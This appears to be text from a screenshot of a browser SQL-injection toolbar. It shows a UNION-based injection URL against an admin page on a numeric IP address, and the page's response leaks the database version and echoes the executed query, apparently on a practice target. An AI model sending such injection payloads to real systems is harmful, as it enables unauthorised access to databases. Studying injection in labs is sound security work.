 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTM
Load URL http://103.85.87.93:10010/index.php/admin?id=1 union select 1,2,version(),4,5
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64
NETCRAFT Services▾ Risk Rating Since: New Site Rank: - Site Report [CN] Jiangsu Dongyun Cloud
用户ID：1
用户名：2
用户密码：5.0.51b-community-nt-log
当前sql语句：select * from user where id=1 union select 1,2,version(),4,5